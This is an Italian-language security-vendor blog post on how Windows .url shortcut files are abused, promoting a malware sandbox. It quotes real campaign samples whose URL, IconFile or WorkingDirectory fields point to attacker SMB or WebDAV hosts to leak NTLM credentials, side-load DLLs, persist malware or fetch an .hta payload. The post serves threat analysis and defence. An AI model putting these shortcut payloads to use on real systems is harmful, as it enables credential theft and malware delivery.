- Introduzione

- Comportamento dannoso in azione

- Cosa rivela MetaDefender Sandbox

- Furto di credenziali attraverso risorse remote

- Oltre l'ovvio: caricamento laterale e persistenza delle DLL

- Analisi della campagna: NetSupport RAT tramite WebDAV

- Vulnerabilità del mondo reale e acquisizione del comportamento

- Come si inserisce MetaDefender Sandbox in questo quadro

- File di collegamento, minacce gravi

Introduzione

Mentre l'ispezione statica rivela cosa contiene un file, l'analisi dinamica ci dice cosa fa. Quando si tratta di file di collegamento a Internet (.url), questa distinzione è fondamentale. Apparentemente innocui su disco, questi file agiscono spesso come punti di innesco in campagne di malware a più stadi, eseguendo payload remoti, rubando credenziali o abilitando la persistenza.

In questa terza e ultima puntata della nostra serie sulle minacce ai file URL, ci concentriamo sul comportamento dinamico: come i file .url operano nel mondo reale e quali attività post-esecuzione rivelano. Questa prospettiva comportamentale è meglio esaminata attraverso MetaDefender Sandboxl'ambiente di detonazione del malware di OPSWATche emula l'interazione con l'utente finale e scopre percorsi di esecuzione che la scansione statica non è in grado di rilevare.

È possibile visualizzare i due blog precedenti selezionando le opzioni sottostanti:

Comportamento dannoso in azione

Le vulnerabilità che portano all'aggiramento delle funzioni di sicurezza non rappresentano l'unica opportunità per armare i file URL; infatti, gli attori delle minacce sono più che felici di utilizzare i componenti in attacchi che si traducono in avvisi agli utenti. Un avviso di rischio per i contenuti è una contromisura importante, ma, insieme a contenuti convincenti di social engineering, potrebbe non essere sufficiente a persuadere una persona che il contenuto è dannoso.

All'inizio del 2018, SANS ISC ha descritto un attacco basato sul phishing in cui gli attori delle minacce hanno sfruttato file URL insieme a downloader basati su JavaScript per distribuire malware, tra cui il trojan Quant Loader. I campioni di file URL assomigliavano ai seguenti:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllI ricercatori hanno notato che i file URL hanno portato gli utenti a ricevere avvisi di file non attendibili. Questo potrebbe essersi verificato su sistemi che erano stati patchati da vulnerabilità precedenti come CVE-2016-3353; gli utenti non patchati potrebbero aver riscontrato un'esperienza diversa.

In questo caso, il percorso URL di destinazione è impostato per prelevare il contenuto da una condivisione SMB. La possibilità per i dispositivi interni di reti fidate di connettersi e recuperare contenuti da servizi SMB remoti rappresenta di per sé un rischio significativo, a prescindere da qualsiasi tipo di avviso di contenuto non attendibile che possa o meno essere visualizzato.



Cosa rivela MetaDefender Sandbox

L'analisi statica segnala le formattazioni sospette, ma MetaDefender Sandbox cattura i comportamenti di runtime che indicano una vera compromissione, come ad esempio:

- query DNS o connessioni HTTP in uscita verso l'infrastruttura dell'attaccante

- Invocazione di componenti di Windows (ad esempio, mshta.exe, wscript.exe) per lanciare i payload.

- Scrittura di file in posizioni di avvio automatico o nel Registro di Windows

- Tentativi di autenticazione SMB che perdono le credenziali NTLM

- Comunicazioni di fallback WebDAV su HTTP/80 dopo tentativi falliti di SMB

Furto di credenziali attraverso risorse remote

Un altro contributo al quadro generale dell'abuso dei file URL si è verificato nel 2018, e questa volta riguarda la fuga di informazioni e il potenziale ruolo dei file URL nell'acquisizione di materiale di autenticazione e credenziali da parte di aggressori remoti.

In maggio, Securify ha rilevato diversi modi in cui i sottosistemi di Windows possono essere indotti a inviare le credenziali NTLM di un utente a un host controllato da un utente malintenzionato. Sono stati rivelati due metodi che utilizzano i file URL, come questo semplice metodo che utilizza semplicemente il file file:// per fare riferimento a un file remoto:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

... così come questo esempio, che usa l'opzione IconFile per attivare il gestore di URL per recuperare un file di icone remoto per estrarre un'immagine da rendere:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

Nel caso del secondo, diventa chiaro che ci sono molti elementi di preoccupazione, tra cui l'opzionalità di un prefisso di protocollo, l'uso intercambiabile di forward- o back-slashes e la persistenza complessiva di SMB come canale involontario di elevazione dei privilegi attraverso un accesso rischioso all'infrastruttura dell'attaccante, che convergono in quella che è una superficie di attacco comunemente vista nel sistema operativo.

Questo stesso approccio di utilizzo dell'opzione IconFile per l'accesso alle credenziali è stato discusso anche da Alex Inführ in un momento successivo. Come già detto, quando questi file URL vengono attivati, vengono avviate connessioni SMB ai server remoti, con conseguente scambio di autenticazione e divulgazione dei dati delle credenziali NTLM all'aggressore. Il toolkit avversario comunemente utilizzato da numerosi attori delle minacce per la parte remota di questo tipo di attacchi è Responder.

Oltre l'ovvio: caricamento laterale e persistenza delle DLL

Un altro aspetto del potenziale di abuso dei file URL è stato rivelato da Inführ nella discussione sull'abuso dei campi nei file per l'esecuzione di codice non attendibile attraverso il side-loading di DLL. In questa prova di concetto, un file URL viene utilizzato per puntare a un file eseguibile locale vulnerabile all'hijacking del percorso di ricerca della DLL; all'attivazione del file URL, l'opzione WorkingDirectory viene elaborata, facendo sì che il percorso di ricerca della DLL caricata venga impostato in modo da includere una directory controllata dall'aggressore su una condivisione SMB remota.

[InternetShortcut] URL=C:\windows\...\mscorsvw.exe WorkingDirectory=attaccante[.]com\SMBShare\

File URL per la persistenza del malware

Come documentato da campagne di malware, come l'analisi di Zscaler ThreatLabz sull'utilizzo di DBatLoader per distribuire i RAT Remcos e Formbook, i file URL sono file di collegamento che possono essere utilizzati anche per l'esecuzione su un sistema.

Se collegati a posizioni di avvio automatico, questi file supportano anche un mezzo di persistenza per consentire l'esecuzione del malware dopo il riavvio o il login. Nel caso di questa campagna di distribuzione è stato utilizzato il seguente file URL, che consente l'avvio del payload del malware in Xdfiifag.exe.

[InternetShortcut] URL=file: "C:\Users\Public\Libraries\Xdfiifag.exe" Indice delle icone=13 Tasto di scelta rapida=49

Analisi della campagna: NetSupport RAT tramite WebDAV

Nel giugno 2023, @AnFam17 ha condiviso informazioni su un reindirizzatore del traffico di atterraggio basato sull'ingegneria sociale che distribuiva gli utenti a carichi del RAT NetSupport, in particolare attraverso file URL. Le pagine di destinazione basate sull'ingegneria sociale a monte erano legate a un kit noto come FakeSG. Un esempio di file URL(Install Updater (msi-stable(V102.84.3348).url):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta MostraComando=7 Indice icona=247 IconFile=C:\Windows\System32\shell32.dll

Questo file URL illustra, come le precedenti iterazioni, che l'opzione file:// Il prefisso del protocollo può essere rappresentato con un alto livello di flessibilità, in questo caso utilizzando backslash piuttosto che forward slash, evidenziando un aspetto che può essere impegnativo per i tecnici del rilevamento.

Vale la pena notare che, analogamente ai file URL precedentemente menzionati che utilizzano i prefissi dei file, si verifica un'incongruenza intrinseca. Nel caso di questi URL, l'aggressore ospita i payload su un server WebDAV, il che fa sì che il contenuto venga recuperato non tramite SMB, bensì tramite HTTP utilizzando il protocollo WebDAV sulla porta 80/tcp.

Vulnerabilità del mondo reale e acquisizione del comportamento

Un altro caso degno di nota nel contesto di questo argomento si è verificato in occasione della divulgazione di un'altra vulnerabilità di alto profilo, CVE-2023-36884, divulgata pubblicamente nel luglio del 2023. All'epoca si trattava di una vulnerabilità 0-day che era stata segnalata come utilizzata in campagne di attacco mirate, utilizzate da un gruppo di minacce per la distribuzione di una variante modificata del RAT RomCom.

La complessa catena di minacce a più stadi ha riportato l'attenzione sul tema della gestione dei file URL e ha fatto emergere osservazioni sull'esecuzione di codice remoto non controllato quando un payload viene caricato da un percorso di archivio ZIP a cui si accede tramite WebDAV.



Come si inserisce MetaDefender Sandbox in questo quadro

MetaDefender Sandbox rileva tutti i comportamenti sopra descritti - e altri ancora - osservando l'attività dei file:

- Esecuzione del processo

- Modifiche al file system

- Connessioni di rete

- Modifiche al registro

- Iniezione di memoria e spacchettamento dinamico

Grazie al supporto di file .url e catene di payload complesse, fornisce ai difensori chiarezza sul flusso di esecuzione e consente di rispondere in tempo reale prima che gli utenti subiscano un impatto.

Visualizzate l'esempio del file URL rilevante nella sandbox di Filescan , qui.

Pensieri finali

Con questa retrospettiva sullo spazio di abuso dei collegamenti Internet (file URL), possiamo vedere che per un periodo di anni hanno svolto un ruolo nel panorama delle minacce, anche se un ruolo di supporto e raramente la star principale dello spettacolo. Spesso le tecnologie abilitanti e gli aggiramenti delle funzioni di sicurezza sono classificati come vulnerabilità di bassa gravità e talvolta vengono addirittura ignorati come bug non di sicurezza, non raggiungendo il livello di accettazione CVE da parte dei fornitori.

Spesso, come analisti delle minacce, diamo la priorità al colpevole più ovvio nelle sequenze di minacce, ponendo l'accento sui payload finali e sul modo in cui gli aggressori agiscono sull'obiettivo. Tuttavia, è importante notare che gli avversari di oggi si sono resi conto che l'aumento dei costi derivanti dalla riduzione della superficie d'attacco può essere soddisfatto da un tradecraft sempre più complesso basato su file, e le sequenze di attacco che utilizzano file URL sono spesso un buon indicatore del loro utilizzo in tali catene di attacco.

LOPSWAT raccomanda alle organizzazioni di mantenere l'attenzione su questo settore di attività complesse e multilivello basate su file.

- Monitorare i tentativi di accesso ai file URL remoti. Le organizzazioni potrebbero trovare fattibile bloccare l'accesso ai file URL ospitati in remoto.

- Analizzare e ispezionare gli obiettivi dei file URL incontrati nell'ambiente, alla ricerca di quelli che abusano delle caratteristiche dei protocolli basati su file://, di quelli che fanno riferimento a percorsi SMB o WebDAV esterni e di altre anomalie nei campi URL, IconFile e WorkingDirectory.

- Monitorare e convalidare le sessioni SMB e WebDAV in uscita con infrastrutture esterne non attendibili. Si noti che sono disponibili diversi servizi e soluzioni di archiviazione in-the-cloud che supportano WebDAV e che sono stati sfruttati in campagne di minacce, tra cui 4shared, DriveHQ e OpenDrive. Questi servizi forniscono agli aggressori servizi pubblicamente disponibili e non attribuibili che possono essere sfruttati per colpire potenziali vittime.

- Bloccare le connessioni ai servizi SMB esterni. Anni di attività di minacce associate hanno dimostrato che questa è una fonte continua di dolore per la fuga di informazioni, l'esecuzione di codice remoto e i rischi correlati. È probabile che gli attacchi futuri continuino a utilizzare questo tipo di tattiche, soprattutto contro le versioni precedenti dei sistemi operativi, e controlli come questi possono aiutare a rilevare e bloccare le minacce sconosciute in questi casi.

- Sfruttate le nostre tecnologie all'avanguardia Deep File Inspection® e RetroHunt®, per eseguire scansioni più profonde ed esporre un numero maggiore di attacchi provenienti da file rispetto a qualsiasi altra soluzione.

Questo articolo ha dimostrato come i file URL agiscano ben oltre le semplici scorciatoie: avviano fughe di credenziali, recuperano payload da reti non attendibili, dirottano il caricamento di DLL e persino persistono malware sugli endpoint.

L'unico modo per rilevare con certezza questi comportamenti è osservarli, ed è qui che MetaDefender Sandbox fornisce informazioni critiche. Insieme alla potenza della Deep File Inspection e al contesto fornito da MetaDefender InSights, le aziende possono essere in grado di anticipare le minacce trasmesse dai file in ogni fase della kill chain.

Riferimento

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html Una guida non ufficiale al formato dei file URL

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] Test rapido per i comportamenti di CVE-2023-26025

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] repo di test per CVE-2023-36025

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Vulnerabilità di bypass della funzione di sicurezza SmartScreen di Windows

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT ha anche raccolto una serie di file URL di esempio nel nostro repository GitHub. repository.